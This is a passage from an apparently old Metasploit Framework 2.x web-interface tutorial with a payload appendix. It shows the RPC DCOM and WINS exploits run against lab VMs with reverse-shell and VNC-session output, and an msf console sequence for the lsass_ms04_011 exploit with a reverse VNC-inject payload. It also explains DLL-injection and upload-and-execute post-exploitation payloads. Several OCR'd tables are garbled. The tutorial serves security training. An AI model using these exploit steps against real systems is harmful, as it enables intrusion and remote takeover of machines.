| DP       | vmwin2kadvsrv:discard                    | *:*                |             |  |
| DP       | vmwin2kadvsrv:daytime                    | *:*                |             |  |
| DP       | vmwin2kadvsrv:qotd                       | *:*                |             |  |
| DP       | vmwin2kadvsrv:chargen                    | *:*                |             |  |
| DP       | vmwin2kadvsrv:nameserv                   |                    |             |  |
| DP       | vmwin2kadvsrv:bootpc                     | *:*                |             |  |
| DP       | vmwin2kadvsrv:epmap                      | *:*                |             |  |
| DP       | vmwin2kadvsrv:snmp                       | *:*                |             |  |
| DP       | vmwin2kadvsrv:microsof                   |                    |             |  |
| DP       | vmwin2kadvsrv:1029                       | *:*                |             |  |
| DP       | umwin2kadusru:1033                       | *:*                |             |  |
| DP<br>DP | vmwin2kadvsrv:1036<br>vmwin2kadvsrv:1037 | *:*                |             |  |

Figure 21. MSF Web Interface WINS exploit netstat -a showing connection in on 42 and out on 1040

I also ran the RPC DCOM exploit against the Windows 2003 Domain Controller on my test network.





| EXPLOITS | PAYLOADS | SESSIONS |
|----------|----------|----------|
|          |          |          |

Processing exploit request (Microsoft RPC DCOM MSO3-026)... Using payload: win32\_reverse\_vncinject

**Exploit** Output [\*] Starting Reverse Handler.
[\*] Connected to REMACT with group ID 0x4d4d
[\*] Got connection from 192.168.0.100:4321 <-> 192.168.0.103:2016
[\*] Shell started on session 1 Figure 22. MSF Web Interface RPC DCOM against Windows 2003 Server



| Thereafter co. This                                                                                                    | lows                                                                                                    |          |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------|
|                                                                                                    | Windows Server 2003<br>Enterprise Edition                                                                                                    |          |
| Copyright @ 1985-2003                                                                                                    | Microsoft Corporation                                                                                                    | icrosoft |
| Ŭ                                                                                                    | rl-Alt-Delete to begin.                                                                                                    |          |
| Requiring this key                                                                                                    | combination at startup helps keep your                                                                                                    | _ D ×    |
| <pre>(C) Copyright 1985-2003<br/>C:\WINDOWS\system32&gt;cd .<br/>C:\WINDOWS&gt;cd<br/>C:\&gt;dir<br/>Uolume in drive C has r<br/>Uolume Serial Number is<br/>Directory of C:\</pre>                                                                       | no label.                                                                                                    | <u>-</u> |
| 04/09/2004 08:36 PM<br>04/26/2004 06:48 PM<br>04/26/2004 06:50 PM<br>04/26/2004 06:50 PM<br>04/26/2004 06:51 PM<br>04/26/2004 06:52 PM<br>04/26/2004 06:46 PM<br>04/26/2004 06:46 PM<br>04/26/2004 08:36 PM<br>04/26/2004 06:42 PM<br>04/26/2004 06:43 PM | <ul> <li>0 AUTOEXEC.BAT</li> <li>12.288 backup-diff-day1.bkf</li> <li>13.312 backup-diff-day2.bkf</li> <li>13.312 backup-inc-day2.bkf</li> <li>12.288 backup-inc-day2.bkf</li> <li>12.288 backup-inc-day3.bkf</li> <li>15.360 backup-norma1.bkf</li> <li>SackupDataFolder</li> <li>0 CONFIG.SVS</li> <li>236 createfiles.bat</li> <li>DBA</li> </ul> |          |

Figure 23. MSF Web Interface VNC console from Windows 2003 Server

# Changing the MSF Web Interface's Theme

Changing the theme of the web interface. The interface also comes in black. To change the theme go to C:\Program Files\Metasploit Framework\home\framework or wherever you installed MSF. Now open the msweb file with a text editor (notepad or wordpad) and change the theme value:

```
Learn Security Online
#
       This file is part of the Metasploit Exploit Framework
#
       and is subject to the same licenses and copyrights as
#
       the rest of this package.
#
##
---snip
# Configuration defaults...
my %config =
(
      'BindAddr' => '127.0.0.1',
      'BindPort' => 55555,
      'LogFile' => '-',
      'LogLevel' => 0,
      'Reload' => 0,
'Theme'
                       => 'gblack',
      'ThemeDir' => "$RealBin/data/msfweb/themes",
      'IconDir' => "$RealBin/data/msfweb/icons",
      'CacheDir' => $ui->_DotMsfDir. "/msfweb",
      'Defanged' => 0,
);
```

The MSF Web Interface themes are stored in: C:\Program Files\Metasploit Framework\home\framework\data\msfweb\themes

So if you want you can design you own theme you can. Just add to/change the CSS file in the folder to suit your desires.

After you change your theme value, in this case to use the black theme, it should look like the one below:





| <u>E</u> dit <u>V</u> iew <u>G</u> | o <u>B</u> ookmarks <u>T</u> ools <u>H</u>           | <u>i</u> elp                              |          | $\langle \rangle$ |  |
|------------------------------------|------------------------------------------------------|-------------------------------------------|----------|-------------------|--|
|                                    |                                                      |                                           |          |                   |  |
| EX                                 | PLOITS                                               | PAYLOADS                                  | SESSIONS |                   |  |
|                                    |                                                      | ▼ Filter Mod                              | dules    |                   |  |
|                                    |                                                      |                                           |          |                   |  |
| *                                  | Metasploit Framewo                                   | ork Credits                               |          |                   |  |
| <b>*</b>                           | AppleFileServer Log                                  | ginExt PathName Buffer Overflow           |          |                   |  |
| 1                                  | AOL Instant Messenger goaway Overflow                |                                           |          |                   |  |
| <b>*</b>                           | Apache Win32 Chunked Encoding                        |                                           |          |                   |  |
| <b>1</b>                           | Veritas Backup Exec                                  | Veritas Backup Exec Name Service Overflow |          |                   |  |
| Ħ                                  | ISS PAM.dll ICQ Par                                  | ser Buffer Overflow                       |          |                   |  |
| *                                  | DistCC Daemon Com                                    | ımand Execution                           |          |                   |  |
| <b>*</b>                           | Exchange 2000 MS03-46 Heap Ove <del>rf</del> low     |                                           |          |                   |  |
| 6                                  | HP-UX FTP Server Preauthentication Directory Listing |                                           |          |                   |  |
| 6                                  | HP-UX LPD Comman                                     | d Execution                               |          |                   |  |
| <b>#</b>                           | IA WebMail 3.x Buff                                  | er Overflow                               |          |                   |  |
| <b>M</b>                           | Icecast (<= 2.0.1) H                                 | leader Overwrite (win32)                  |          |                   |  |
| Æ                                  | IIS 4.0 .HTR Buffer (                                | 0                                         |          |                   |  |

Figure 24. MSF Web Interface with black theme

# Things I Learned Along the Way

Here is some stuff I learned along the way messing with the MSFWeb Interface. First, you don't need to set up your own netcat shell to listen for the returning shell. Second, it doesn't seem to matter what port you put in for your LPORT option you will get some



random port back (v2.0). Third, if you are using VMware make sure you ping the target and it's up and running and verify IP addresses. Fourth, the MSF Web Interface was pretty CPU intensive on my laptop and was causing things to run very slowly. If things aren't working check to make sure your CPU isn't maxed out from perl.exe. Lastly, have some patience and if you know the box should be vulnerable try the vulnerability test again or just launch the exploit anyway. If it fails you might just need to reboot the VM because something got hung up along the way, especially if you get an "exploit in progress error" from the MSFWeb Interface or if it times out.

## References

The Metasploit Homepage: <u>http://www.metasploit.com/index.html</u> & The Framework FAQ page: <u>http://www.metasploit.com/projects/Framework/documentation.html</u> The Hacking Exposed Windows 2000 book The great people at <u>www.learnsecurityonline.com</u> Caffeine, a little brain power, & a lot of patience

## About the Author

Chris Gates is a technical writer and trainer at Learn Security Online. Feel free to email your comments and suggestions on the tutorial to him at: <u>chris@learnsecurityonline.com</u>





# Appendix A: Payload Explanations

Appendix A taken from MSF Crash Course v2.2

### InlineEgg Python Payloads

The InlineEgg library is a Python class for dynamically generating small assembly language programs. The most common use of this library is to quickly create advanced exploit payloads. This library was developed by Gera for use with Core ST's Impact product. Core has released this library to the public under a non-commercial license.

The Metasploit Framework supports InlineEgg payloads through the ExternalPayload module interface; this allows transparent support if the Python scripting language is installed. To enable the InlineEgg payloads, the **EnablePython** environment variable must be set to non-zero value. This change was made version 2.2 to speed up the module reload process.

This release includes InlineEgg examples for Linux, BSD, and Windows. The Linux examples are linx86\_reverse\_ie, linux86\_bind\_ie, and linux86\_reverse\_xor. These payloads can be selected and used in the same way as any other payload. The payload contents are dynamically generated by the Python scripts in the payloads/external subdirectory. The BSD payloads function almost exactly the same as their Linux counterparts.

The Windows InlineEgg example is named win32\_reverse\_stg\_ie and works in a slightly different fashion. This payload has an option named **IEGG**, this option specifies the path to the InlineEgg Python script that contains your final payload. This is a staged payload; the first stage is a standard reverse connect, the second stage sends the address of GetProcAddress and LoadLibraryA over the connection, and the third stage is generated locally and sent across the network. An example InlineEgg script is included in the payloads/external subdirectory, called 'win32\_stg\_winexec.py'. For more information about InlineEgg, please see Gera's web site, located at:

http://community.corest.com/~gera/ProgrammingPearls/InlineEgg.html

### Impurity ELF Injection

Impurity was a concept developed by Alexander Cuttergo that described a method of loading and executing a new ELF executable in-memory. This technique allows for arbitrarily complex payloads to be written in standard C, the only requirement is a special loader payload. The Framework includes a Linux loader for Impurity executables, the payload is named **linx86\_reverse\_impurity** and requires the **PEXEC** option to be set to the path of the executable. Impurity



executables must be compiled in a specific way, please see the documentation in the src/shellcode/linux/impurity subdirectory for more information about this process. The included "shelldemo" application in the data subdirectory allows you to list, access, read, write, and open file handles in the exploited process. The original mailing list post is archived online at:

http://archives.neohapsis.com/archives/vuln-dev/2003-q4/0006.html

### Chainable Proxies

The Framework includes transparent support for TCP proxies, this release has handler routines for HTTP CONNECT and SOCKSv4 servers. To use a proxy with a given exploit, the **Proxies** environment variable needs to be set. The value of this variable is a comma-separated list of proxy servers, where each server is in the format type:host:port. The type values are 'http' for HTTP CONNECT and 'socks4' for SOCKS v4. The proxy chain can be of any length; testing shows that the system was stable with over five hundred SOCKS and HTTP proxies configured randomly in a chain. The proxy chain only masks the exploit request, the automatic connection to the payload is not relayed through the proxy chain at this time.

## Win32 UploadExec Payloads

Although Unix systems normally include all of the tools you need postexploitation, Windows systems are notoriously lacking in a decent command line tool kit. The UploadExec payloads included in this release allow you to simultaneously exploit a Windows system, upload your favorite tool, and execute it, all across the payload socket connection. When combined with a self extracting rootkit or scripting language interpreter (perl.exe!), this can be a very powerful feature.

## Win32 DLL Injection Payloads

Version 2.2 of the Framework includes a staged payload that is capable of injecting a custom DLL into memory in combination with any Win32 exploit. This payload will not result in any files being written to disk; the DLL is loaded directly into memory and is started as a new thread in the exploited process. This payload was developed by Jarkko Turkulainen and Matt Miller and is one of the most powerful post-exploitation techniques developed to date. To create a DLL which can be used with this payload, use the development environment of choice and build a standard Win32 DLL. This DLL should export an function called Init which takes a single argument, an integer value which contains the socket descriptor of the payload connection. The Init function becomes to entry point for the new thread in the exploited process. When processing is complete, it should return and allow the loader stub to exit the process according to the **EXITFUNC** environment variable. If you would like to write your own DLL payloads, refer to



the src/shellcode/win32/dllinject directory in the Framework.

### VNC Server DLL Injection

One of the first DLL injection payloads developed was a customized VNC server. This server was written by Matt Miller and based on the RealVNC source code. Additional modifications were made to allow the server to work with exploited, non-interactive network services. This payload allows you to immediately access the desktop of an exploited system using almost any Win32 exploit. The DLL is loaded into the remote process using any of the staged loader systems, started up as a new thread in the exploited process, and the listens for VNC client requests on the same socket used to load the DLL. The Framework simply listens on a local socket for a VNC client and proxies data across the payload connection to the server.

The VNC server will attempt to obtain full access to the current interactive desktop. If the first attempt fails, it will call RevertToSelf() and then try the attempt again. If it still fails to obtain full access to this desktop, it will fall back to a read-only mode. In read-only mode, the Framework user can view the contents of the desktop, but not interact with it. If full access was obtained, the VNC server will spawn a command shell on the desktop with the privileges of the exploited service. This is useful in situations where an unprivileged user is on the interactive desktop, but the exploited service is running with System privileges.

If there is no interactive user logged into the system or the screen has been locked, the command shell can be used to launch explorer.exe anyways. This can result in some very confused users when the logon screen also has a start menu. If the interactive desktop is changed, either through someone logging into the system or locking the screen, the VNC server will disconnect the client. Future versions may attempt to follow a desktop switch.

To use the VNC injection payloads, specify the full path to the VNC server as the value of the **DLL** option. The VNC server can be found in the data subdirectory of the Framework installation and is named 'vncdll.dll'. The source code of the DLL can be found in the src/shellcode/win32/dllinject/vncinject subdirectory of the Framework installation.

msf > use lsass\_ms04\_011 msf lsass\_ms04\_011 > set RHOST some.vuln.host RHOST -> some.vuln.host msf lsass\_ms04\_011 > set PAYLOAD win32\_reverse\_vncinject



PAYLOAD -> win32\_reverse\_vncinject msf lsass\_ms04\_011(win32\_reverse\_vncinject) > **set LHOST your.own.ip** LHOST -> your.own.ip msf lsass\_ms04\_011(win32\_reverse\_vncinject) > **set LPORT 4321** LPORT -> 4321 msf lsass\_ms04\_011(win32\_reverse\_vncinject) > **exploit** 

If the "vncviewer" application is in your path and the AUTOVNC option has been set (it is by default), the Framework will automatically open the VNC desktop. If you would like to connect to the desktop manually, **set AUTOVNC 0**, then use vncviewer to connect to 127.0.0.1 on port 5900.

Appendix A taken from MSF Crash Course v2.2